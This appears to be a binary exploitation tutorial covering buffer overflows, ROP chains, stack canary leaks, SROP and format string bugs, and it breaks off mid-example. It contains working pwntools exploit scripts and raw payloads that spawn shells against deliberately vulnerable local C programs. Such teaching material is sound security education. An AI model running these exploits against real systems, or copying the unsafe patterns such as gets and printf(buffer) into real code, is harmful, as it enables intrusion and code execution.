from pwn import *

program = process("./dl_resolve")

print(program.recvlineS())
program.sendline(b"\x00\x00\x00\x00\x00\x00\x00\x00\x99\x40\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x88\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x42\x42\x42\x42\x42\x42\x42\x42\xda\x3b\x00\x00\x00\x00\x00\x00\x00\x00abort\x00")

print(program.recvlineS())
program.sendline(b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x30\x50\x55\x55\x55\x55\x00\x00\x6d\x02\x00\x00\x00\x00\x00\x00")

program.interactive()
The abort procedure takes no arguments which made manual exploitation easier, however, when you want to invoke a function with parameters, such as system, you will need to either execute additional shellcode before jumping to PLT0, or build a ROP chain.
Introduction
An essential memory structure in many programmes is the buffer. It is simply a container for information - an array. This in itself is no threat to the programme, however, certain functions which deal with buffers are unsafe. Functions that write to buffers may overflow the buffer - that is, write to memory outside of the buffer, since the function usually doesn't have a way to infer the size of the buffer and therefore stop once it reaches it. Moreover, even a function is provided with a size up to which to write and then cease execution, this can still result in a buffer overflow, if there is a mismatch between the given and actual size of the buffer.
Buffer overflows are one of the most common vulnerabilities and can be especially dangerous if they happen on the stack, since they typically allow for easy code execution. This happens when writing outside the buffer and overwriting the procedure's return address.
Generally, any function which deals with buffers should be considered unsafe and scrutinised when looking for holes in a binary. That being said, there are certain functions which are appalling and you should never use them in your code, since they don't even take in a buffer size, but rather just do their work indefinitely or until some condition is satisfied (such as reaching a null-byte). These include gets, strcpy, strcat, sprintf, and more.
Exploiting a Buffer Overflow
#include <stdio.h>

void win()
{
	printf("Pwned!\n");
}

void vuln()
{
	char buffer[32];
	fgets(&buffer, 0x32, stdin);
}

int main()
{
	vuln();
}
To illustrate that even functions which take a size can still be dangerous when dealing with buffers, I have chosen the fgets function. If you don't have an attentive eye, you might tell yourself "But what's the matter? The size which fgets takes matches the actual size of the buffer, so no vulnerability here." Not so fast. Upon taking a closer look, you see that the size in fgets is actually 0x32. The 0x means that this is a hexadecimal number and 0x32 in hex is actually equal to 50 in decimal which is 18 bytes more that 32. Consequently, there is a buffer overflow.

fgets begins writing data at the start of the buffer and continues upwards. Given enough data to write, it will eventually reach and overwrite the return address, resulting in code execution when the vuln function returns. We now need two things to exploit the vulnerability - the address of the win function, which is fairly easy to get given disabled ASLR and gdb, and the offset from the beginning of the buffer at which vuln's return address is stored. Note that this is rarely just the size of the buffer, since other stuff may precede our buffer on the stack.
Using De Brujin sequences to identify the offset
A De Brujin sequence of order n is simply a sequence of characters in which every possible substring of size n occurs exactly once. A more mathematically rigorous explanation you can find at https://en.wikipedia.org/wiki/De_Bruijn_sequence.
De Brujin sequences are very powerful, since we can generate such a string and pass it as input to the programme. When the return address is overwritten, it will contain garbage (the sequence of characters inside of it may look like aaaaaaab, which is most likely an invalid return location) and so the programme will crash. Once it crashes, we can inspect the return address with a debugger and look up its position in the original sequence. This, therefore, provides us with the offset.
gef, a gdb extension, provides useful tools exactly for this purpose. You can generate a pattern with
pattern create --period [order] [length]

Pass this sequence as input to the programme and observe the return address when it crashes:

Look at what $rsp points to - faaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaala. We can search for this string in the original pattern like so:

Bingo, the return address is stored at offset 40 - 1 from the beginning of buffer. Ergo, before writing the address of win, 39 characters are needed. You might notice that this is according to big-endian search, but my architecture is actually little-endian. Why does this work then? Honestly, I have no clue. Perhaps it's a visual bug with gef, since if you look at their documentation, pattern search is actually supposed to output two outputs - one for a little-endian and one for a big-endian search.
Finding the address of win
For the sake of simplicity, I have disabled ASLR, meaning we can just grab the address through gdb. This turns out to be 0x5555555551a9.
Exploit
With this information, we can exploit the buffer overflow:

Shellcode Attacks
When a binary is compiled with NX disabled, it means that instructions can be executed directly off the stack. This means that an adversary may write to the stack the assembly instructions they want to be executed in the form of bytes and then take advantage of some code redirection technique (such as the buffer overflow described above) in order to point the instruction pointer to the beginning of their malicious code. The bytes that they inject onto the stack are referred to as shellcode.
Introduction
Return-oriented programming is a set of techniques which allow code execution and bypass data execution prevention defences, such as NX, and code signing. ROP utilises gadgets in order to build chains and execute arbitrary instruction sequences.
Given control over the stack, an attacker may fill it with malicious return addresses, all pointing to the subsequent gadget in the ROP chain. When one gadget is executed, the ret instruction jumps to the address stored at the top of the stack and the stack pointer is incremented. Consequently, the stack pointer now points to the next malicious return address, forming a chain of gadgets.
Gadgets
ROP gadgets are tiny instruction sequences which are already found in the target binary and end in a ret instruction. To manually find them within a binary, one might use a tool called ROPgadget with the following basic syntax:
ROPgadget --binary [binary name]

Exploitation
#include <stdio.h>
#include <stdlib.h>

void func()
{
	system("echo 'An inconspicuous echo...'");
}

void vuln()
{
	char input[20];
	fgets(input, 0x60, stdin);
}

int main()
{
	char* HarmlessString = "echo pwn";
	vuln();
	func();
	return 0;

}
We immediately notice a potential buffer overflow. Since system is called in the execution process of the binary, it will have a corresponding PLT entry. Furthermore, the string "/bin/sh" has been conveniently place in the binary - If we had the proper gadgets, we could string together a ROP chain, allowing us to execute system("/bin/sh"). Well, let's start digging.
Running ROPgadgets on the above binary reveals a way to write to rdi!
0x000000000000126b : pop rdi ; ret
Consequently, we can just write the address of the "/bin/sh" string in the binary, place it on the stack and, when the time comes, rdi will be populated with this address. All we will then need to do is return to the PLT entry of system, so that the function is invoked with the correct argument!
The addresses we need turn out to be:
0x555555555040 - PLT entry of system
0x55555555526b - pop rdi; ret gadget
0x555555556028 - "/bin/sh"
0x5555555551ff - the address we want to continue execution from once the ROP chain is finished
Knowing that we need exactly 40 character to overflow the return address of vuln, we get the following payload.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x6b\x52\x55\x55\x55\x55\x00\x00\x28\x60\x55\x55\x55\x55\x00\x00\x40\x50\x55\x55\x55\x55\x00\x00\xff\x51\x55\x55\x55\x55\x00\x00

Input file:

And... exploit!

Exploiting with pwntools
pwntools comes with tools for automating the process of finding gadgets and stringing them into chains for exploitation.
You will first need to load the ELF executable and specify its base address:
elf = ELF('./rop')
elf.address = 0x555555554000
Subsequently, initialise a ROP object:
rop = ROP(elf)
Pwntools ROP commands
Get a dictionary of available gadgets:
rop.gadgets

Insert raw bytes into the chain:
rop.raw(bytes)

Call functions:
rop.call(symbol, [arguments])

Get chain as bytes:
rop.chain()

The Exploit
Using the above cheatsheet, we arrive at the following python script for exploitation:
#!/usr/bin/python3

from pwn import *

context.clear(arch='amd64')
elf = ELF('./rop')
elf.address = 0x555555554000

rop = ROP(elf)
rop.call(elf.symbols['system'], [next(elf.search(b"echo pwn\x00"))])

prog = process('./rop')

payload = [b"A"*40, rop.chain()]
payload = b"".join(payload)

prog.sendline(payload)
prog.interactive()

Stack Canaries
A stack canary is a value which the compiler may insert right before the stored base pointer on the stack. When a function is about to return to its caller, the canary is checked for modifications and if it is found to have been changed during the programme's execution, the executable deliberately aborts.


There are 3 main types of canaries:
- Random: a random value generated when the programme is run and remains unchanged throughout its execution
- Terminator: a special value which is made up of bytes representing well-known bad characters (such as
0x00,0xafand ) that aim to prevent canary bypasses by terminating input functions - XOR: a random value XOR-ed with the current saved base pointer which makes the canary unique for every function
In Linux, the canary is generated each time execve() is called and is stored at an offset of 0x28 from the FS register. Additionally, the last byte of Linux canaries is always 0x00, so they are actually a mixture of a terminator and a random canary. Unfortunately, this distinction also makes them quite easy to spot.

Bypassing Canaries
There are two main ways of bypassing canaries.
Leaking the Canary
The first way is to leak the canary, for example by exploiting a format string vulnerability.
#include <stdio.h>
#include <string.h>

void deleteDB() {
    puts("Database deleted.");
}

int main() {
    char buffer[64];

    puts("Enter name: ");
    gets(buffer);
    printf(buffer);

    puts("\nEnter age: ");
    gets(buffer);
    puts("Database updated.");
}
When we execute the programme, we can abuse the format string vulnerability in printf(buffer); to leak data from the stack like so:

The highlighted string looks awfully like a canary. We count that this is the 35th value on the stack and so we can check it a few more times just to be sure.

Indeed, it appears to be a random value but always ends in 0x00. Now that we can leak the canary, we can include it in our buffer overflow at the approriate position and when we would have essentially left the canary unchanged since we would overwrite it with its original value. Now we are ready to prepare our exploit:
#!/usr/bin/python3

from pwn import *

p = process('./canary')

p.recvline() # receive the 'Enter name: ' line
p.sendline("%35$p") # exploit the format string

canary = int(p.recvline(), 16)

exploit = b'A' * 0x48 # overflow the buffer
exploit += p64(canary) # add the canary
exploit += b'A' * 0x8 # padding to the return address (overwriting the saved base pointer)
exploit += p64(0x401156) # address of deleteDB

p.recvline() # receive the 'Enter age: ' line
p.sendline(exploit)

print(p.clean().decode('latin-1'))

Bruteforcing the Canary
This technique abuses the fact that processes which are fork-ed from the same process will all share the same canary. This attack, however, is only really feasible on 32-bit machines, since the canary there is 32 bits long.
Sigreturn-Oriented Programming (SROP)
This is a technique which can be used when there are few or not particularly useful gadgets. It requires only 2 gadgets: a way to manipulate rax and a syscall. The trade-off, however, is that it requires a bigger overflow depending on what you want to achieve.
When a signal occurs in Linux, the kernel stores the state of the process by constructing a Signal Frame on the stack. Once the signal has been processed, the rt_sigreturn syscall is envoked to restore the process's state from the stack. rt_sigreturn, however, does not check whether or not the state it is restoring from the stack is the same as the state that the kernel pushed onto it. Usually, this is not a problem because rt_sigreturn is never called without a signal having been processed - the syscall for it in libc is actually defined to just return an error code. Interestingly enough, there are also no protection mechanism to ensure that rt_sigreturn is called only after a signal has been processed which means that nothing is stopping an adversary from calling it and modifying the process's state by manipulating what is on the stack.
The Signal Frame
The signal frame represents the state of a process which is backed up onto the stack when a signal needs to be handled and has the following format:

When rt_sigreturn is invoked, the top 248 bytes of the stack will be restored into the above locations.
The Exploit
Consider the following programme:


The highlighted code allows an adversary to read 768 bytes into a buffer of size only 32, which results in a buffer overflow. In order to trigger the buffer overflow, we can inspect the code and calculate (alternatively you can fuzz the programme) the number of padding bytes which we will need - this turns out to be 40. Since the NX is enabled, we will need to build a ROP chain. Unfortunately, there is a little snag - there are barely any gadgets available.

So we will have to be more sophisticated and use Sigreturn-oriented programming. We see that there is a readily-available syscall gadget, but there is no straightforward way to manipulate the rax registered which is needed for issuing syscalls.
Upon further inspection, the loc.write procedure invokes sys_write which is lucky for us because if sys_write is successful, it returns the number of characters written in rax. Now that we know how to manipulate rax, we turn our attention to the construction of our ROP chain.
The ROP chain begins by invoking loc.vuln again, so that it may in turn invoke loc.write. Once loc.vuln is called, the programme will ask us for input. We need to send 14 characters (the 15-th being the \n at the end) to it, so that loc.write can then print those 15 characters and set rax equal to 15 as a result. Once these characters have been written, loc.vuln will return execution to our ROP chain. Since rax now contains the syscall number of rt_sigreturn, namely 15, the next instruction in the ROP chain should be syscall.
rt_sigreturn will take the top 248 bytes of the stack and attempt to restore the state of the process from them. This means that all registers will be overwritten with values from the stack. Since we control what is on the stack via the buffer overflow, we also control what gets put into those registers. Therefore, the payload for the ROP chain should also contain an artificial signal frame after the syscall instruction, which will be the top of the stack.
From here on, all that is left is figuring out a quick way to get a shell. I have opted for some shellcode which invokes execve with "/bin/sh". To do this we need to use sys_mprotect to change the permissions of a memory region to read-write-execute. Therefore, the registers inside our malicious signal frame should contain the following values:
rax-0xA(the number for thesys_mprotectsystem call)rdi- the beginning of the memory region whose permissions we want to changersi- the size of the memory regionrdx-0x7(RWX permissions)rip- the address of thesyscallgadget
Now, it would have been nice if we had a way to preserve the value of the stack pointer, but that is not possible. Since we are forced to overwrite it, however, we might as well make do with what we can. We have no way of referring to the stack prior to rt_sigreturn, so we will just invent a new one!
In order to achieve this, we need to find a location in memory which contains the address of loc.vuln, even if it does so only coincidentally. The reason for this is that, after rt_sigreturn finishes, rip will be set to the syscall gadget which will execute sys_mprotect. The instruction after the syscall is a ret which means that the value of the location pointed to by rsp will be copied to rip, and we want it to then proceed again with the execution of loc.vuln. Hence why rsp should contain a pointer to the address of loc.vuln.
Now that memory is executable, we proceed by exploiting loc.vuln yet another time in order to execute the shellcode which spawns a shell.

With this information we can construct an exploit using pwntools:
from pwn import *

context.clear(arch='amd64')

p = process("./srop")

syscall_address = 0x401014 # &syscall
sigreturn_number = 0xF
mprotect_number = 0xA
mprotect_permissions = 0x7

vuln_address = 0x40102e # &loc.vuln()
pointer_to_vuln_address = 0x4010d8 # &&loc.vuln() - using a debugger, I found that this location contains 0x40102e at runtime

padding = b'A' * 40

signal_frame = SigreturnFrame(kernel="amd64")
signal_frame.rax = mprotect_number
# It does not matter what memory we make RWX, but for simplicity, we are just going to make a huge chunk from the beginning of the binary executable. We just need to make sure that the new stack will be contained in it.
signal_frame.rdi = 0x400000 # Beginning of the memory block (in this case, the binary)
signal_frame.rsi = 0x10000 # Size of the memory block
signal_frame.rdx = mprotect_permissions
signal_frame.rip = syscall_address # This will proceed to execute sys_mprotect
signal_frame.rsp = pointer_to_vuln_address # Beginning of the new stack

payload = padding + p64(vuln_address) + p64(syscall_address) + bytes(signal_frame)
p.sendline(payload)
p.recv()

# Send 15 characters (14*'A' + '\n')
p.sendline(b'A' * (sigreturn_number - 1))
p.recv()

# Remove the comments in the assembly in order for it to compile
shellcode = asm("""
mov rdi, 0x68732f6e69622f ; '/bin/sh\x00' in little-endian
push rdi
mov rdi, rsp
mov rax, 0x3b ; execve syscall number
xor rsi, rsi
xor rdx, rdx
syscall
""", arch="amd64")

# The stack pointer will be moved 40 bytes down and the padding will take those 40 bytes, reaching pointer_to_vuln_address. We then add 1 byte for the value contained at pointer_to_vuln_address itself and then add 1 more byte to make room for the actual shellcode_address.
shellcode_address = pointer_to_vuln_address + 0x10

payload = b'A'*40 + p64(shellcode_address) + shellcode
p.sendline(payload)

p.interactive()

Introduction
The C language provides certain functionality for converting variables into human-readable strings. This can be seen in functions like printf. For example, the following code will combine the string "Printing the magic number... The magic number is " with the number stored in a.
int a = 2;
printf("Printing the magic number... The magic number is %d\n.", &a);
The first argument is called the format string and %d is known as a format parameter. When using a variable as a format argument, you need to pass its address. There also exist multiple format parameters:
| Parameter | Meaning | Passed as |
|---|---|---|
%p | Prints the argument as a pointer | Value |
%% | Prints a % character | Value |
%d | Prints a signed decimal number | Value |
%u | Prints an unsigned decimal number | Value |
%x | Prints the argument as a hexadecimal number | Value |
%s | Prints a string | Pointer |
%n | Prints nothing, but stores the number of bytes written so far in the location specified by the pointer passed as an argument | Pointer |
When printf is invoked, it goes backwards from the beginning of its stack frame through the stack in order to retrieve its arguments one by one. If a format string is specified but no actual arguments are pushed to the stack before the function is invoked, for every format parameter printf will go backwards through the stack. This will lead to the erroneous interpretation of stack memory and can lead to memory leaks. Furthermore, the %n format parameter can be utilised for writing arbitrary memory by manipulating the pointer into which it should store the number of bytes written so far. Consequently, format string vulnerabilities can beget arbitrary code execution by overwriting the GOT.
The Essence of a Format String Vulnerability
Format string vulnerabilities occur when the format string of a function such as printf is passed directly as a buffer which can be manipulated by an attacker. The buffer itself may contain format characters which can be abused in arbitrary ways.
char input[100];
scanf("%100s", input);

printf(input);
This code is abominable, since the input buffer is entirely controlled by the user. If any format parameters are included in the buffer, printf will treat them accordingly and this can result in all sorts of mishaps. The correct way to implement such code is to actually pass the user input as a format argument to a format string in printf:
char input[100];
scanf("%100s", input);

printf("%100s", input);
Leaking Memory
Format string vulnerabilities can be easily exploited to leak memory on the stack. This is typically done through the use of the %p or %x format parameters. Filling a format string with those parameters will continuously leak stack memory. Sometimes, however, the buffer we are writing to doesn't have enough space to store enough parameters for us to reach the value we want to leak. Luckily, C has some syntax sugar which allows us to retrieve a particular argument. This is done by using %n$parameter, where n is the number of the argument we want to access and parameter is the format parameter we want to use. Consequently, if we want to print the third value on the stack as a pointer, we would use %n$p.
Here is a simple example of such an attack.
leaking_memory.c:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main(void)
{

int input = 0;
int key = 0xdeadbeef;
char message[100];

printf("Enter a message to be sent:\n");

fgets(message, sizeof(message), stdin);

printf("The following message will be sent: \n");
printf(message);

printf("Enter the secret key in order to send the message. \n");
scanf("%d", &input);

if (input == key)
{
	printf("Message successfully sent!\n");
}
else
{
	printf("Failed to send message!\n");
}


return 0;
}

Moreover, it is possible to specify exactly how many bytes we want to leak.
| Parameter | Leak Size (in bytes) | Display |
|---|---|---|
%c | 1 | Character |
%d, %u | 4 | Float (Signed/Unsigned) |
%i | 4 | Integer |
%hhx | 1 | Hex |
%hx | 2 | Hex |
%x | 4 | Hex |
%lx | 8 | Hex |
%s | Until \x00 | String |
Writing Arbitrary memory
The %n format parameter can be used to write to arbitrary memory. Recall that it takes a pointer a pointer as its argument, but where does it get this pointer from? Well, just as any other argument, this pointer is retrieved from the stack. But wait a minute... In i386 and amd64 function arguments are pushed to the stack before a procedure is invoked. Consequently, we can write any value to the stack by including it in the format string, navigating to this value with %x or %p and then just put a %n to treat this value as a location and write to it. As a shortcut, we can use the %parameter$n to choose a particular value on the stack to treat as a pointer.
However, writing a large value would require a lot of characters before %n. Luckily, we can print those with a shortcut. Before %n we need to insert %<value>x and this will write value characters to the screen.
writing_memory.c:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target = 0xdeadbeef;

